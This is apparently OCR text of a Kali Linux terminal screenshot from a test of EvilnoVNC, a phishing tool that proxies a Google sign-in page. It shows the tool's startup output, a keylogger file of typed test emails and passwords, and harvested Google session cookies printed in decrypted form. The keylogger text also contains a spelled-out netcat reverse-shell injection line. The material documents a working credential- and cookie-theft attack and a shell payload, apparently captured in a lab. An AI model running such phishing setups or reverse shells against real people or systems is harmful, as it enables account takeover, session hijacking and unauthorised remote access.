 File Actions Edit View Help
┌──(kali㉿kali-vle)-[~/techiques/noVNCphish/EvilnoVNC]
└─$ sudo ./start.sh 1920×1080×24 https://accounts.google.com
130 ⨯
EvilnoVNC
by @JoelGMSec
./start.sh: line 45: /tmp/resolution.txt: Permission denied
[>] EvilnoVNC Server is running..
[+] URL: http://localhost
[!] Press Ctrl+C at any time to close!
[+] Avoiding dynamic resolution steps..
[+] Desktop Resolution: 1920×1080×24
[+] Cookies will be updated every 30 seconds..
┌──(kali㉿kali-vle)-[~/techiques/noVNCphish/EvilnoVNC/Downloads]
└─$ cat Keylogger.txt
DelDelDelDelgmail.com
LeftLeftwowghgfhfghfhasdfasdfdsaf@gmail.com
HomeDelDelDelDelDelDelDelDelDelDelDelDelDeltestDelDelDelDelTEST080522301Del0LeftLeftLeftLeftLeftLeft.RightRightRightR
ightRightRight2test.0805202301
test.0805202301TEST.0805202301
vaDelDelDelvvvDelDelDelTEST.0805202301
TEST.0805202301
test.0805202301
test0805202301
ampersandampersand echo ;
mkdir slashtmpslashf; nc 127.0.0.1 8888 less slashtmpslashf bar slashbinslashbash 2greater61 greater slashtmpslashf
Test.0805202301
2301@gmail.com
testDelDelDelDelDelTest.0805202301
910241
┌──(kali㉿kali-vle)-[~/techiques/noVNCphish/EvilnoVNC/Downloads]
└─$ cat Cookies.txt
Host: .google.com
Cookie name: CONSENT
Cookie value (decrypted): PENDING+043
Creation datetime (UTC): 2023-05-08 10:53:53.435246
Last access datetime (UTC): 2023-05-08 10:55:02.282771
Expires datetime (UTC): 2024-06-11 10:53:53.435246
Host: accounts.google.com
Cookie name: OTZ
Cookie value (decrypted): 7020654_56_56__56_
Creation datetime (UTC): 2023-05-08 10:53:53.630903
Last access datetime (UTC): 2023-05-08 10:55:02.282771
Expires datetime (UTC): 2023-06-07 10:53:53